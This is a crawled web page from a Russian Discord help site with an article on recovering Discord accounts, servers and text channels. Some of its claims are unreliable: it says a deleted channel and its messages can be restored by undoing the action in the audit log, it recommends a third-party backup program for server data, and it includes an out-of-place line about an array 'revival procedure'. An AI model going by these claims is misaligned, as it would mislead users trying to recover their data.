

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discordik.ru/instrukcii/kak-vosstanovit-diskord/
body_size: 23068
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>    
	<!-- This site is optimized with the Yoast SEO plugin v15.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как восстановить Дискорд аккаунт, сервер, канал или чат</title>
	<meta name="description" content="Все что нужно знать о том как восстановить Дискорд аккаунт, сервер, текстовый канал или чат. Инструкция для учетной записи." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://discordik.ru/instrukcii/kak-vosstanovit-diskord/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как восстановить Дискорд аккаунт, сервер, канал или чат" />
	<meta property="og:description" content="Все что нужно знать о том как восстановить Дискорд аккаунт, сервер, текстовый канал или чат. Инструкция для учетной записи." />
	<meta property="og:url" content="https://discordik.ru/instrukcii/kak-vosstanovit-diskord/" />
	<meta property="og:site_name" content="Discord" />
	<meta property="article:published_time" content="2021-01-29T18:25:50+00:00" />
	<meta property="og:image" content="https://discordik.ru/wp-content/uploads/2021/01/kak-vosstanovit-diskord.png" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="429" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Artur">
	<meta name="twitter:label2" content="Примерное время для чтения">
	<meta name="twitter:data2" content="4 минуты">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://discordik.ru/#website","url":"https://discordik.ru/","name":"Discord","description":"\u0412\u0441\u0435 \u043e \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":"https://discordik.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://discordik.ru/instrukcii/kak-vosstanovit-diskord/#primaryimage","inLanguage":"ru-RU","url":"https://discordik.ru/wp-content/uploads/2021/01/kak-vosstanovit-diskord.png","width":550,"height":429},{"@type":"WebPage","@id":"https://discordik.ru/instrukcii/kak-vosstanovit-diskord/#webpage","url":"https://discordik.ru/instrukcii/kak-vosstanovit-diskord/","name":"\u041a\u0430\u043a \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0414\u0438\u0441\u043a\u043e\u0440\u0434 \u0430\u043a\u043a\u0430\u0443\u043d\u0442, \u0441\u0435\u0440\u0432\u0435\u0440, \u043a\u0430\u043d\u0430\u043b \u0438\u043b\u0438 \u0447\u0430\u0442","isPartOf":{"@id":"https://discordik.ru/#website"},"primaryImageOfPage":{"@id":"https://discordik.ru/instrukcii/kak-vosstanovit-diskord/#primaryimage"},"datePublished":"2021-01-29T18:25:50+00:00","dateModified":"2021-01-29T18:25:50+00:00","author":{"@id":"https://discordik.ru/#/schema/person/c48401380d7dc8e783a2a0324d53e23b"},"description":"\u0412\u0441\u0435 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u043e \u0442\u043e\u043c \u043a\u0430\u043a \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0414\u0438\u0441\u043a\u043e\u0440\u0434 \u0430\u043a\u043a\u0430\u0443\u043d\u0442, \u0441\u0435\u0440\u0432\u0435\u0440, \u0442\u0435\u043a\u0441\u0442\u043e\u0432\u044b\u0439 \u043a\u0430\u043d\u0430\u043b \u0438\u043b\u0438 \u0447\u0430\u0442. \u0418\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u0434\u043b\u044f \u0443\u0447\u0435\u0442\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://discordik.ru/instrukcii/kak-vosstanovit-diskord/"]}]},{"@type":"Person","@id":"https://discordik.ru/#/schema/person/c48401380d7dc8e783a2a0324d53e23b","name":"Artur","image":{"@type":"ImageObject","@id":"https://discordik.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/1b0fabfcddd9e98e298ed758b6b6baa8?s=96&d=mm&r=g","caption":"Artur"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/discordik.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://discordik.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=5.5.17'  media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://discordik.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<script  src='https://discordik.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://discordik.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://discordik.ru/wp-json/wp/v2/posts/1468" /><link rel="alternate" type="application/json+oembed" href="https://discordik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscordik.ru%2Finstrukcii%2Fkak-vosstanovit-diskord%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://discordik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscordik.ru%2Finstrukcii%2Fkak-vosstanovit-diskord%2F&#038;format=xml" />
<style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #8e3ce2;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #8e3ce2;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #8e3ce2;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #8e3ce2;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #8e3ce2;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #8e3ce2;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" sizes="32x32" />
<link rel="icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" />
<meta name="msapplication-TileImage" content="https://discordik.ru/wp-content/uploads/2021/03/fav.png" />
<script>var ajaxUrlFlatPM = "https://discordik.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script type="text/javascript" src="https://major.dvanadva.ru/?ma=mu2gcmzwg45ha3ddf4ztgnjx" async></script>
	
</head>

<body class="post-template-default single single-post postid-1468 single-format-standard ">





<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://discordik.ru/"><img src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></a></div>
                    </div><!-- .site-branding -->

        
        
                    <div class="top-menu">
                <div class="menu-%d0%ba%d0%b0%d1%80%d1%82%d0%b0-%d1%81%d0%b0%d0%b9%d1%82%d0%b0-container"><ul id="top_menu" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://discordik.ru/sitemap/">Карта сайта</a></li>
</ul></div>            </div>
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_1627" action="https://discordik.ru/" class="search-form">
    <label class="screen-reader-text" for="s_1627">Поиск: </label>
    <input type="text" value="" name="s" id="s_1627" class="search-form__text">
    <button type="submit" id="searchsubmit_1627" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="header_menu" class="menu"><li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://discordik.ru/category/boty/">Боты</a></li>
<li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2612"><a href="https://discordik.ru/category/instrukcii/">Инструкции</a></li>
<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://discordik.ru/category/oformlenie/">Оформление</a></li>
<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://discordik.ru/category/problemy/">Проблемы</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://discordik.ru/category/servera-i-kanaly/">Сервера и каналы</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2616"><a href="https://discordik.ru/category/skachat/">Скачать</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://discordik.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://discordik.ru/category/instrukcii/" itemprop="item"><span itemprop="name">Инструкции</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-1468" class="post-1468 post type-post status-publish format-standard has-post-thumbnail  category-instrukcii">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Порядок восстановления аккаунтов, серверов и каналов в Discord</h1>                            
            


                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->

                    <div class="page-separator"></div>
        
    


	<div class="entry-content" itemprop="articleBody">
		<div class="flat_pm_start"></div>
<p><span class="word w0">На</span> <span class="word w1">2021</span> <span class="word w2">год</span> <span class="word w3">Дискорд</span> <span class="word w4">является</span> <span class="word w5">одним</span> <span class="word w6">из</span> <span class="word w7">самых</span> <span class="word w8">популярных</span> <span class="word w9">мессенджеров</span>. <span class="word w10">Им</span> <span class="word w11">пользуются</span> <span class="word w12">геймеры</span>, <span class="word w13">преподаватели</span>(<span class="word w14">для</span> <span class="word w15">проведения</span> <span class="word w16">видеоконференций</span>). <span class="word w17">Бывает</span>, <span class="word w18">что</span> <span class="word w19">зарегистрировавшись</span>, <span class="word w20">пользователь</span> <span class="word w21">забывает</span> <span class="word w22">пароль</span> <span class="word w23">для</span> <span class="word w24">входа</span> <span class="word w25">в</span> <span class="word w26">аккаунт</span>. <span class="word w27">В</span> <span class="word w28">таком</span> <span class="word w29">случае</span> <span class="word w30">нужно</span> <span class="word w31">восстановить</span> <span class="word w32">учетную</span> <span class="word w33">запись</span> <span class="word w34">дискорд</span>.</p>
<h2><span class="word w35">Порядок</span> <span class="word w36">восстановления</span> <span class="word w37">аккаунтов</span>, <span class="word w38">серверов</span> <span class="word w39">и</span> <span class="word w40">каналов</span> <span class="word w41">в</span> <span class="word w42">Discord</span></h2>
<p><span class="word w43">Чтобы</span> <span class="word w44">восстановить</span> <span class="word w45">аккаунт</span> <span class="word w46">дискорд</span>, <span class="word w47">требуется</span> <span class="word w48">зайти</span> <span class="word w49">в</span> <span class="word w50">приложение</span>(<span class="word w51">если</span> <span class="word w52">используется</span> <span class="word w53">ПК</span>, <span class="word w54">то</span> <span class="word w55">на</span> <span class="word w56">сайт</span>) <span class="word w57">и</span> <span class="word w58">нажать</span> <span class="word w59">кнопку</span> “<span class="word w60">Вход</span>”. <span class="word w61">Для</span> <span class="word w62">входа</span> <span class="word w63">система</span> <span class="word w64">запрашивает</span> <span class="word w65">личные</span> <span class="word w66">данные</span>(<span class="word w67">адрес</span> <span class="word w68">электронной</span> <span class="word w69">почты</span> <span class="word w70">и</span> <span class="word w71">пароль</span>). <span class="word w72">Нужно</span> <span class="word w73">ввести</span> <span class="word w74">в</span> <span class="word w75">верхнюю</span> <span class="word w76">строку</span> <span class="word w77">свою</span> <span class="word w78">электронную</span> <span class="word w79">почту</span> <span class="word w80">и</span> <span class="word w81">нажать</span> <span class="word w82">внизу</span> <span class="word w83">кнопку</span> “<span class="word w84">Забыли</span> <span class="word w85">пароль</span>?”.</p>
<p><span class="word w86">На</span> <span class="word w87">адрес</span> <span class="word w88">электронный</span> <span class="word w89">почты</span>, <span class="word w90">на</span> <span class="word w91">который</span> <span class="word w92">зарегистрирован</span> <span class="word w93">профиль</span>, <span class="word w94">придет</span> <span class="word w95">письмо</span>. <span class="word w96">С</span> <span class="word w97">помощью</span> <span class="word w98">письма</span> <span class="word w99">можно</span> <span class="word w100">сбросить</span> <span class="word w101">пароль</span> <span class="word w102">и</span> <span class="word w103">придумать</span> <span class="word w104">новый</span>.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone size-full wp-image-1469" src="https://discordik.ru/wp-content/uploads/2021/01/kak-vosstanovit-diskord.png" alt="" width="550" height="429" srcset="https://discordik.ru/wp-content/uploads/2021/01/kak-vosstanovit-diskord.png 550w, https://discordik.ru/wp-content/uploads/2021/01/kak-vosstanovit-diskord-300x234.png 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="429"></span></p>
<p><span class="word w105">Перед</span> <span class="word w106">удалением</span> <span class="word w107">сервера</span> <span class="word w108">система</span> <span class="word w109">Дискорд</span> <span class="word w110">предупреждает</span> <span class="word w111">о</span> <span class="word w112">том</span>, <span class="word w113">что</span> <span class="word w114">восстановление</span> <span class="word w115">невозможно</span>, <span class="word w116">сначала</span> <span class="word w117">пользователю</span> <span class="word w118">лучше</span> <span class="word w119">задуматься</span>, <span class="word w120">нужно</span> <span class="word w121">ли</span> <span class="word w122">это</span>. <span class="word w123">На</span> <span class="word w124">серверах</span>, <span class="word w125">как</span> <span class="word w126">правило</span>, <span class="word w127">храниться</span> <span class="word w128">большой</span> <span class="word w129">объем</span> <span class="word w130">информации</span>, <span class="word w131">которую</span>, <span class="word w132">в</span> <span class="word w133">отличие</span> <span class="word w134">от</span> <span class="word w135">самого</span> <span class="word w136">сервера</span>, <span class="word w137">восстановить</span> <span class="word w138">возможно</span>.</p>
<blockquote class="warning">
<blockquote class="danger"><p><span class="word w139">Предупреждение</span>! <span class="word w140">Восстановить</span> <span class="word w141">сервер</span> <span class="word w142">в</span> <span class="word w143">дискорде</span> <span class="word w144">невозможно</span>!</p></blockquote>
</blockquote>
<p><span class="word w145">Если</span> <span class="word w146">Вы</span> <span class="word w147">хотите</span> <span class="word w148">восстановить</span> <span class="word w149">информацию</span> <span class="word w150">с</span> <span class="word w151">него</span>, <span class="word w152">то</span> <span class="word w153">до</span> <span class="word w154">завершения</span> <span class="word w155">процесса</span> <span class="word w156">нельзя</span> <span class="word w157">запускать</span> “<span class="word w158">процедуру</span> <span class="word w159">возрождения</span>” <span class="word w160">массива</span>!</p>
<p><span class="word w161">Чтобы</span> <span class="word w162">спасти</span> <span class="word w163">информацию</span>, <span class="word w164">находившуюся</span> <span class="word w165">на</span> <span class="word w166">сервере</span> <span class="word w167">нужно</span> <span class="word w168">прибегнуть</span> <span class="word w169">к</span> <span class="word w170">помощи</span> <span class="word w171">программы</span> <span class="word w172">Handy</span> <span class="word w173">Backup</span> <span class="word w174">Server</span> <span class="word w175">Network</span>.</p>
<p><span class="word w176">Она</span> <span class="word w177">дает</span> <span class="word w178">возможность</span> <span class="word w179">восстановить</span> <span class="word w180">данные</span> <span class="word w181">сервера</span> <span class="word w182">на</span> <span class="word w183">одной</span> <span class="word w184">панели</span> <span class="word w185">управления</span>. <span class="word w186">Но</span> <span class="word w187">стоит</span> <span class="word w188">учесть</span>, <span class="word w189">что</span> <span class="word w190">приложение</span> <span class="word w191">работает</span> <span class="word w192">только</span> <span class="word w193">в</span> <span class="word w194">том</span> <span class="word w195">случае</span>, <span class="word w196">если</span> <span class="word w197">было</span> <span class="word w198">установлено</span> <span class="word w199">до</span> <span class="word w200">удаления</span> <span class="word w201">сервера</span>!</p>
<p><span class="word w202">Чтобы</span> <span class="word w203">восстановить</span> <span class="word w204">текстовый</span> <span class="word w205">канал</span> <span class="word w206">в</span> <span class="word w207">дискорде</span> <span class="word w208">нужно</span> <span class="word w209">зайти</span> <span class="word w210">в</span> <span class="word w211">журнал</span> <span class="word w212">аудита</span> <span class="word w213">и</span> <span class="word w214">отменить</span> <span class="word w215">действие</span>. <span class="word w216">Все</span> <span class="word w217">сообщения</span> <span class="word w218">также</span> <span class="word w219">восстановятся</span> <span class="word w220">вместе</span> <span class="word w221">с</span> <span class="word w222">каналом</span>.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone size-full wp-image-1470" src="https://discordik.ru/wp-content/uploads/2021/01/kak-vosstanovit-diskord1.png" alt="" width="550" height="374" srcset="https://discordik.ru/wp-content/uploads/2021/01/kak-vosstanovit-diskord1.png 550w, https://discordik.ru/wp-content/uploads/2021/01/kak-vosstanovit-diskord1-300x204.png 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="374"></span></p>
<h2><span class="word w223">Восстановление</span> <span class="word w224">учетной</span> <span class="word w225">записи</span> <span class="word w226">по</span> <span class="word w227">нику</span></h2>
<p><span class="word w228">При</span> <span class="word w229">создании</span> <span class="word w230">учетной</span> <span class="word w231">записи</span> <span class="word w232">пользователь</span> <span class="word w233">придумывает</span> <span class="word w234">ник</span>, <span class="word w235">который</span> <span class="word w236">в</span> <span class="word w237">дальнейшем</span> <span class="word w238">можно</span> <span class="word w239">поменять</span>. <span class="word w240">Когда</span> <span class="word w241">пароль</span> <span class="word w242">от</span> <span class="word w243">аккаунта</span> <span class="word w244">теряется</span>, <span class="word w245">можно</span> <span class="word w246">восстановить</span> <span class="word w247">дискорд</span> <span class="word w248">по</span> <span class="word w249">нику</span>. <span class="word w250">Чтобы</span> <span class="word w251">это</span> <span class="word w252">сделать</span> <span class="word w253">нужно</span> <span class="word w254">зайти</span> <span class="word w255">в</span> <span class="word w256">приложение</span> <span class="word w257">и</span> <span class="word w258">кликнуть</span> <span class="word w259">на</span> <span class="word w260">кнопку</span> “<span class="word w261">Вход</span>”. <span class="word w262">В</span> <span class="word w263">верхнее</span> <span class="word w264">поле</span> <span class="word w265">нужно</span> <span class="word w266">ввести</span> <span class="word w267">адрес</span> <span class="word w268">электронной</span> <span class="word w269">почты</span>. <span class="word w270">Если</span> <span class="word w271">пользователь</span> <span class="word w272">забыл</span> <span class="word w273">его</span>, <span class="word w274">или</span> <span class="word w275">не</span> <span class="word w276">имеет</span> <span class="word w277">доступа</span> <span class="word w278">к</span> <span class="word w279">электронной</span> <span class="word w280">почте</span>, <span class="word w281">то</span> <span class="word w282">можно</span> <span class="word w283">восстановить</span> <span class="word w284">учетную</span> <span class="word w285">запись</span> <span class="word w286">по</span> <span class="word w287">никнейму</span>. <span class="word w288">Для</span> <span class="word w289">этого</span> <span class="word w290">нужно</span> <span class="word w291">написать</span> <span class="word w292">в</span> <span class="word w293">службу</span> <span class="word w294">поддержки</span> <span class="word w295">Дискорд</span>, <span class="word w296">с</span> <span class="word w297">объяснением</span> <span class="word w298">ситуации</span>. <span class="word w299">В</span> <span class="word w300">течении</span> <span class="word w301">суток</span> <span class="word w302">Вам</span> <span class="word w303">ответят</span>.</p>
<h2><span class="word w304">Восстановление</span> <span class="word w305">профиля</span> <span class="word w306">по</span> <span class="word w307">номеру</span> <span class="word w308">телефона</span></h2>
<p><span class="word w309">Если</span> <span class="word w310">учетная</span> <span class="word w311">запись</span> <span class="word w312">не</span> <span class="word w313">привязана</span> <span class="word w314">к</span> <span class="word w315">электронной</span> <span class="word w316">почте</span>, <span class="word w317">то</span> <span class="word w318">можно</span> <span class="word w319">восстановить</span> <span class="word w320">дискорд</span> <span class="word w321">по</span> <span class="word w322">номеру</span> <span class="word w323">телефона</span>. <span class="word w324">Сделать</span> <span class="word w325">это</span> <span class="word w326">можно</span> <span class="word w327">при</span> <span class="word w328">двух</span> <span class="word w329">условиях</span>:<br />
<span class="word w330">1</span>.  <span class="word w331">Номер</span> <span class="word w332">должен</span> <span class="word w333">быть</span> <span class="word w334">привязан</span> <span class="word w335">к</span> <span class="word w336">аккаунту</span>.<br />
<span class="word w337">2</span>.  <span class="word w338">Пользователь</span> <span class="word w339">имеет</span> <span class="word w340">доступ</span> <span class="word w341">к</span> <span class="word w342">номеру</span>.</p>
<p><span class="word w343">Если</span> <span class="word w344">требования</span> <span class="word w345">соблюдены</span>, <span class="word w346">то</span> <span class="word w347">нужно</span> <span class="word w348">войти</span> <span class="word w349">в</span> <span class="word w350">систему</span>, <span class="word w351">ввести</span> <span class="word w352">личные</span> <span class="word w353">данные</span> <span class="word w354">и</span> <span class="word w355">запросить</span> <span class="word w356">код</span>, <span class="word w357">для</span> <span class="word w358">восстановления</span> <span class="word w359">пароля</span>. <span class="word w360">На</span> <span class="word w361">привязанный</span> <span class="word w362">номер</span> <span class="word w363">телефона</span> <span class="word w364">придет</span> <span class="word w365">СМС</span> <span class="word w366">с</span> <span class="word w367">кодом</span> <span class="word w368">подтверждения</span>. <span class="word w369">На</span> <span class="word w370">экране</span> <span class="word w371">появиться</span> <span class="word w372">пустое</span> <span class="word w373">поле</span>, <span class="word w374">с</span> <span class="word w375">надписью</span> <span class="word w376">сверху</span> “ <span class="word w377">Повторная</span> <span class="word w378">отправка</span> <span class="word w379">кода</span> <span class="word w380">будет</span> <span class="word w381">доступна</span> <span class="word w382">через</span> &#8230;”. <span class="word w383">В</span> <span class="word w384">это</span> <span class="word w385">поле</span> <span class="word w386">ввести</span> <span class="word w387">пришедший</span> <span class="word w388">код</span>.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone size-full wp-image-1471" src="https://discordik.ru/wp-content/uploads/2021/01/kak-vosstanovit-diskord2.jpg" alt="" width="550" height="261" srcset="https://discordik.ru/wp-content/uploads/2021/01/kak-vosstanovit-diskord2.jpg 550w, https://discordik.ru/wp-content/uploads/2021/01/kak-vosstanovit-diskord2-300x142.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="261"></span></p>
